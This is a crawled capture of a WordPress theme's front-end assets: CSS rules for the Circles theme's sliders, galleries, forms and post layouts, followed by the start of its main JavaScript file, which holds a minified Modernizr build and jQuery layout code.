	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.featured-project h2 {
	color: #474747;
	font-weight: 100;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 5px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.featured-project h3 {
color: #474747;
font-weight: 300;
font-size: 11px;
margin-bottom: 0px;
}
.likes {
	position: absolute;
	top: 40px;
	right: 20px;
	line-height: 8px;
	font-size: 11px;
}

.likes:before {
font-size: 19px;
color: #adb2b6;
margin-right: 7px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.featured-projects .sc-divider {
border-bottom-width: 1px;
}
.featured-project-slider.full-width .featured-project {
	margin: 10px 0px 15px 1px;

	-webkit-box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
	box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
background-color: #f0f0f0;
}
.featured-project-slider.full-width .featured-project:hover {
background-color: #ffffff;
}
.featured-project-slider.full-width .featured-project:hover .project-body:after {
border-color: transparent transparent #ffffff transparent;
}
.featured-project-slider.full-width .slides li {
overflow: hidden;
}
.featured-project-slider.full-width .project-body:after {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 9px 8px 9px;
	border-color: transparent transparent #f0f0f0 transparent;
	content: '';
	position: absolute;
	top: -8px;
	left: 20px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
/*-webkit-backface-visibility: hidden;*/
}
.featured-project-slider.full-width .featured-project a {
position: relative;
display: block;
}
.featured-project a {
display: block;
width: 100%;
height: auto;
float: left;
}
.featured-project .hover:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-project-slider.full-width .featured-project >a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.featured-project-slider.full-width .featured-project > a:after {
content: '+';
position: absolute;
left: 50%;
top: 50%;
width: 87px;
height: 87px;
background-color: rgba(0,0,0,0.4);
border-radius: 50%;
border: 3px solid rgba(255,255,255,0.6);
-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
color: #fff;
font-size: 30px;
font-weight: 100;
line-height: 87px;
margin-top: -45px;
margin-left: -45px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

/*------ Featured Projects 2 ----------*/
featured-projects-2-container {
	overflow: hidden;
	padding-top: 30px;
}

.featured-projects-2 {
	position: relative;
	width: 102.564102%
}

.featured-projects-2 article.featured-project {
	margin-right: 2.5%;
	float: left;
	margin-bottom: 30px;
	width: 30.8%;
}

.featured-projects-2 article.featured-project a.link {
	position: relative;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project a.link .overlay  {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 91px;
	height: 91px;
	margin-left: -45px;
	margin-top: -45px;
	background-image: url(../img/overlay.png);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

.featured-projects-2 article.featured-project:hover a.link .overlay  {
	opacity: 1;
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project:hover a.link .triangle  {
	border-color: transparent transparent #FFF transparent;
}

.featured-projects-2 article.featured-project h2,
.featured-projects-2 article.featured-project h3 {
	text-align: left;
}

.fp-filter {
  margin: 40px auto;
  border: 1px solid #e3e3e3;
  padding: 10px 20px 10px;
  width: 230px;
  text-transform: uppercase;
  font-size: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 1000;
  line-height: 20px;

}

.fp-filter ul {
margin: 0;
position: absolute;
left: -1px;
right: -1px;
border: 1px solid #e3e3e3;
padding: 0;
background: #FFF;
top: 100%;
border-top-color: #fff;
margin-top: -1px;
z-index: 1;
display: none;
}
.fp-filter:hover ul {
display: block;
}
.fp-filter:after {
font-family: fontawesome;
content: "\f107";
position: absolute;
font-size: 20px;
color: #ccc;
right: 20px;
top: 10px;
}

.fp-filter li {
list-style: none;
}

.fp-filter li:before {
  content: '';
  padding: 0;
}

.fp-filter li:first-child:before {
	content: '';
	padding: 0;
}

.fp-filter li a {
font-size: 12px;
color: #9d9fa2;
text-decoration: none;
line-height: 40px;
border-top: 1px solid #ebebeb;
display: block;
padding: 0 20px;
}

/*----------- Testimonials slider ---------*/

.sc-testimonial-slider {
position: relative;
text-align: center;
}
.control-nav .flex-control-nav {
position: static;
display: inline-block;
text-align: center;
padding: 0;
}
.sc-testimonial-slider {
position: relative;
}
.sc-testimonial {
text-align: left;
padding-left: 60px;
background: url(../img/quote2.png) no-repeat left top;
}
.sc-testimonial span {
font-weight: bold;
color: #555555;
}
.control-nav .flex-control-nav a {
background: #CECECE;
width: 10px;
height: 10px;
margin-top: 1px;
}
.control-nav .flex-control-nav a.flex-active {
background: #2774ae;
border: 0;
width: 11px;
height: 11px;
margin-top: 0;
}
.control-nav .flex-control-nav li {
list-style: none;
}

/*------------ Testimonial style2 -----------*/

.sc-testimonial.sc-testimonial-style2 {
padding-left: 140px;
padding-top: 40px;
background: url(../img/quote3.png) no-repeat 140px top;
position: relative;
}
.sc-testimonial.sc-testimonial-style2 img {
position: absolute;
left: 0;
top: 0;
border-radius: 50%;
padding: 4px;
background-color: #fff;
border: 1px solid #d5d6d6;
width: 105px;
height: 105px;
}
.sc-testimonial.sc-testimonial-style2 span {
text-transform: uppercase;
font-size: 11px;
font-weight: normal;
}
.sc-testimonial.sc-testimonial-style2 span b {
	font-weight: 900;
	display: block;
}


/*---------- Accordion style3 --------------*/

.widget_accordion.accordion_style3 .item {
padding: 0;
border: 0;
}
.widget_accordion.accordion_style3 li {
list-style:none;
}
.widget_accordion.accordion_style3 .button {
left: auto;
right: 15px;
top: 8px;
width: 25px;
height: 25px;
border: 1px solid #e3e3e3;
border-radius: 50%;
text-align: center;
line-height: 25px;
background-color: #fff;
}
.widget_accordion.accordion_style3 header {
background-color: transparent;
padding: 10px 20px;
border: 1px solid #e3e3e3;
margin-bottom: -1px;
}
.widget_accordion.accordion_style3 h2 {
margin: 0;
}
.widget_accordion.accordion_style3 .button span {
position: static;
margin: 0;
width: 25px;
color: #e3e3e3;
}
.widget_accordion.accordion_style3 .item-container {
padding: 20px;
font-size: 13px;
}
.widget_accordion.accordion_style3 .active header {
background-color: #fdfdfd;
}
.widget_accordion.accordion_style3 .button span+span {
margin-top: 2px;
}



/*------------ Rounded Counter -----------------*/

.sc-counter {
	background-color: rgba(0,0,0,0.13);
	border-radius: 50%;
	width: 70%;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	margin-left: 15%;
	position: relative;

	-webkit-box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
	box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
}

.sc-counter img {
float: left;
width: 100%;
height: auto;
clear: both;
}
.sc-counter span {
position: absolute;
top: 50%;
left: 0;
margin-top: 20px;
width: 100%;
text-align: center;
}
.sc-counter .sc-quantity {
font-weight: 900;
display: block;
font-size: 60px;
position: absolute;
width: 105px;
height: 80px;
margin: -55px 0 0 -53px;
left: 50%;
top: 50%;
}

/*------------ Counter -----------------*/

.sc-counter-2 .sc-counter-icon {
	display: block;
	text-align: center;
	margin-bottom: 15px;
}

.sc-counter-2 .sc-counter-icon i {
	font-size: 51px;
	color: #1b8bd2;
}

.sc-counter-2 .sc-quantity {
	clear: both;
	text-align: center;
	display: block;
	color: #FFF;
	font-size: 54px;
	font-weight: bold;
	font-family: "Open Sans", Arial, Tahoma;
}

.sc-counter-2 .sc-title {
	clear: both;
	text-align: center;
	display: block;
	font-size: 13px;
	color: #adb2b6;
	text-transform: uppercase;
}



/*----------- Gallery slider --------------*/

.thumbnail-slider li img {
	width: 100%;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: pointer;
	padding: 4px;
	background-color: #fff;
	border: 1px solid #e7e7e7;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.thumbnail-slider .flex-active-slide img {
opacity: 1;
}
.thumbnail-slider li.not-visible {
-webkit-transform: translateY(100%);
transition: 0.2s;
}
.gallery-slider .slides li img {
	float: left;
	width: 100%;
	height: auto;
}
.flexslider.gallery-slider {
	margin-bottom: 4px;
	background-color: #fff;
	padding: 4px 4px 4px;
	border-radius: 2px;
	border: 1px solid #e7e7e7;
	display: block;
}

.flexslider.gallery-slider li {
	display: none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0 !important;
	z-index: 1 !important;

	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	-ms-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.flexslider.gallery-slider li.flex-active-slide {
display: block;
opacity: 1 !important;
z-index: 2 !important;
}
.flexslider.thumbnail-slider li {
padding-left: 4px;
width: 109px !important;
}
.flexslider.thumbnail-slider {
margin-left: -4px;
position: relative;
z-index: 10;
}
.thumbnail-slider .slides {
	width: 102% !important;

	-webkit-transform: translate3d(0px, 0, 0) !important;
	-moz-transform: translate3d(0px, 0, 0) !important;
	-o-transform: translate3d(0px, 0, 0) !important;
	-ms-transform: translate3d(0px, 0, 0) !important;
	transform: translate3d(0px, 0, 0) !important;
}

.gallery-image span:after {
background: url(../img/link.png) center;
position: absolute;
top: 50%;
left: 50%;
content: '';
/*-webkit-backface-visibility: hidden;*/
width: 92px;
margin: -46px 0 0 -46px;
height: 92px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
z-index: 10000;
}
.gallery-image:hover span:after {
opacity: 1;
-webkit-transform: scale(1);
}
.gallery-image span {
position:absolute;
left:0;
top:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.23);
opacity:0;
transition: 0.3s;
}
.gallery-image:hover span {
opacity:1;
}
.gallery-thumb:after {
	content: attr(title);
	position: absolute;
	bottom: 100%;
	background: rgba(0,0,0,0.7);
	left: 40px;
	padding: 10px 20px;
	color: #fff;
	border-radius: 4px;
	z-index: 1;
	width: 230px;

	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
visibility: hidden;
}
.gallery-thumb:before {
content: '';
width: 0px;
height: 0px;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
top:0;
left: 70px;
position: absolute;
z-index: 1;
visibility: hidden;
	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}

.thumbnail-slider .flex-viewport {
overflow: visible !important;
}
.gallery-thumb {
position: relative;
display: block;
margin-bottom: 4px;
}
.gallery-thumb.tooltip:hover:after, .gallery-thumb.tooltip:hover:before {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;

	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-o-transition: 0.2s;
	-ms-transition: 0.2s;
	transition: 0.2s;
visibility: visible;
}
.thumbnail-slider img {
display: block;
}
.gallery-thumb div {
display: block;
overflow: hidden;
}

/**
* Promo line
*/

.sc-promoline-button {
	white-space: nowrap;
	text-align: right;
}

.sc-promoline-button img {
	display: inline-block;
	margin-right: 10px;
	height: 16px;
	vertical-align: middle;
}

.sc-promo-line-text {
	font-size: 34px;
	margin-top: -16px;
	color: #FFF;
	margin-bottom: 0 !important;
	letter-spacing: -0.03em;
	font-weight: 300;
}

.sc-promo-line-header {
	font-weight: bold;
}

/*---------- Get in touch ---------------*/
#get_in_touch input,  #get_in_touch textarea {
color: #abacad;
background: #fff;
border: 1px solid #E3E3E4;
display: block;
width: 100%;
padding: 12px 20px;
box-sizing: border-box;
outline:none;
}
#get_in_touch .name input {
border-bottom: 0;
}
#get_in_touch textarea {
margin: 20px 0;
min-height:100px;
}

#get_in_touch input[type=submit] {
	width:auto;
}
 #get_in_touch :-moz-placeholder {
    font-style:normal;
    color: #abacad;
  }
#get_in_touch  :-ms-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
 #get_in_touch ::-webkit-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
  #get_in_touch div {
position: relative;
}
#get_in_touch .name:before {
content: "\f007";
}
#get_in_touch div:before {
font-family: FontAwesome;
position: absolute;
right: 14px;
top: 13px;
font-size: 20px;
color: #abacad;
}
#get_in_touch .e-mail:before {
content: "\f0e0";
}
.clear_form {
float: right;
color: #abacad;
text-transform: uppercase;
font-size: 11px;
cursor: pointer;
}
.clear_form:after {
content: "\f057";
font-family: fontawesome;
margin-left: 5px;
font-size: 14px;
}

/**
* Form
*/

.sc-form-success {
	margin-bottom: 10px;
}

.sc-form .error {
	color: #FF0000;
}

.sc-form-row {
	position: relative;
}

.sc-form-row input,
.sc-form-row textarea {
	width: 94%;
	border: 1px solid #e3e3e3;
	padding: 10px 3%;
	background-color: #FFF;
	background-image: none;
}

.sc-form-row textarea {
	height: 70px;
}

.sc-form-no-top-border input {
	border-top-width: 0;
}

.sc-form-row.sc-form-textarea,
.sc-form-row.sc-form-submit {
	margin-top: 18px;
}

.sc-form-submit input {
	width: auto;
	text-transform:uppercase;
	background-color: #FFF;
	color: #45484a;
}

.sc-highlight .sc-form-submit input {
	background-color: #edeeef;
	border-radius: 3px;
	position: absolute;
	right: 0;
	margin-right: 51%;
	font-size: 11px;
}

.sc-form-row.sc-form-first {
	margin-top: 0;
}

.sc-form-row span.sc-form-icon,
.sc-form-row span.sc-form-clear {
	position: absolute;
	right: 10px;
	top: 12px;
	display: inline-block;
	color: #abacad;
}

.sc-form-row span.sc-form-clear {
	text-transform: uppercase;
	cursor: pointer;
}

.sc-highlight .sc-form-row span.sc-form-clear {
	background-color: #edeeef;
	border-radius: 3px;
	padding: 11px 30px;
	top: 0;
	color: #45484A;
	left: 0;
	right: auto;
	margin-left: 51%;
	font-size: 11px;
}


.sc-form :-moz-placeholder {
	color: #b1b2b2;
}
.sc-form :-ms-input-placeholder {
	color: #b1b2b2;
}
.sc-form ::-webkit-input-placeholder {
	color: #b1b2b2;
}

.sc-our-clients-2 {
	padding-top: 10px;
}

/*----------------<LATEST POSTS 2>----------------*/
.latest_posts_2 {
position: relative;
float: left;
width: 100%;
margin-bottom: 40px;
}
.latest_posts_2 .post {
margin-left: 0;
}
.latest_posts_2>h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 10px;
}
.latest_posts_2-container {
  display: block;
  width: 102.564102%;
}
.latest_posts_2 .grid_12{
  overflow: hidden;
}
.latest_posts_2 .item {
  float: left;
  width: 98%;
  padding-bottom: 0;
}
.latest_posts_2 .item-body{
  display: block;
  margin-top: 7px;
  margin-left: 16px;
  margin-right: 16px;
}
.latest_posts_2 .item-helper{
  position: relative;
  float: left;
  padding-right: 10px;

}

.latest_posts_2 .item .media {
	position: relative;
	cursor: pointer;
}

.latest_posts_2 .item .media .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.latest_posts_2 .item .media img {
	display: block;
	width: 100%;
	height: auto;
}

.latest_posts_2 .item header {
	line-height: 60px;
	height: 60px;
	overflow: hidden;
}

.latest_posts_2 .item header h2,
.latest_posts_2 .item header h2 a {
  font-size: 18px;
  font-weight: 300;
  color: #3170ac;
  text-transform: none;
}

.latest_posts_2 .item .meta {
	width: 100%;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin: 11px -10px 17px -10px;
	padding: 10px 10px 10px 10px;
	
}

.latest_posts_2 .item .meta .post-category span {
	max-width: 110px;
	height: 12px;
	overflow: hidden;
	display: inline-block;
}

.latest_posts_2 .item .excerpt {
	cursor: pointer;
	-webkit-user-select: none; 
	-moz-user-select: none;
	-ms-user-select: none;
}

.latest_posts_2-container .slides > li {
  padding-right: 24px;
}

.latest_posts_2 .flexslider {
  margin-bottom: 0;
}

/*----------------</latest POSTS 2>----------------*/

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/style.css
body_size: 142
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: application/javascript
request_url: https://dotace-eu.eu/wp-content/themes/circles/js/main.js
body_size: 14355
content:

/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.cssanimations=function(){return F("animationName")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};




 /*------------- TOP SLIDER -------------*/

jQuery(document).ready(function($) {

if($('body').hasClass('not-responsive')) {
  $('#responsiveness-css').remove();
}

if ($('.top-slider .rev_slider').size() > 0) {
  var rev_id = $('.top-slider .rev_slider').attr('id');
      rev_id = rev_id.replace('rev_slider_','');
      rev_id = rev_id.replace('_2','');

  var revapi_id = eval('revapi'+rev_id);

  revapi_id.bind("revolution.slide.onloaded",function (e) {

      $('.top-slider').animate({height:$('.rev_slider').height()},300, function(){$('.top-slider').height('auto')});

  });
}

if ($('.banner-builder').size() > 0) {
	setTimeout(function(){$('.top-slider').animate({height:$('.banner-builder').height()},700, function(){$('.top-slider').height('auto')})}, 1000);
}

	/*----------------<RESIZE COMPLITE>----------------*/
    var zi = $('.media_for_js').css('z-index');
        zi_p = zi;




    jQuery.fn.resizeComplete = function(func, ms){


        var timer = null;
        this.resize(function(){
            if (timer)
                {
                clearTimeout(timer);
                }
              timer = setTimeout(func,ms);
        });
    }
	/*----------------</RESIZE COMPLITE>----------------*/


  /*---------- Sidebar Posiyion ----------*/

  function sidebarPosition(){
    if($('.media_for_js').css('z-index') < 767) {
      $('aside.left-sidebar').insertAfter('.post-area');
    } else {
      $('aside.left-sidebar').insertBefore('.post-area');
    }
  }
  sidebarPosition();
  /*---------- /Sidebar Posiyion ----------*/



	/*----------------<COLUMN>----------------*/
	jQuery(function(){
		var $column_post_media = jQuery('.column_post-media'),
		$column = jQuery('.template-blog-3 .column');
		$column_post_media.css('height', $column_post_media.width()*0.5);
		$column_post_media.find('iframe').css('height', $column_post_media.width()*0.5);
		$column.isotope({
			itemSelector: '.column_post',
			resizable: true,
			animationEngine: 'best-available',
			animationOptions: {
				duration: 800,
				easing: 'swing',
				queue: false
			}
		});
	});
  jQuery(window).resizeComplete(function(){
    var $column_post_media = jQuery('.column_post-media'),
    $column = jQuery('.template-blog-3 .column');
    $column_post_media.css('height', $column_post_media.width()*0.5);
    $column_post_media.find('iframe').css('height', $column_post_media.width()*0.5);
    $column.isotope({
      itemSelector: '.column_post',
      resizable: false,
      animationEngine: 'best-available',
      animationOptions: {
        duration: 800,
        easing: 'swing',
        queue: false
      }
    });

    sidebarPosition();


    jQuery('.gallery-container .gallery .item-con-t1').each(function () {
      jQuery(this).css({'margin-bottom': jQuery(this).css('margin-right')});
    });
      isotope_gal();
    }, 500);

	/*----------------</COLUMN>----------------*/

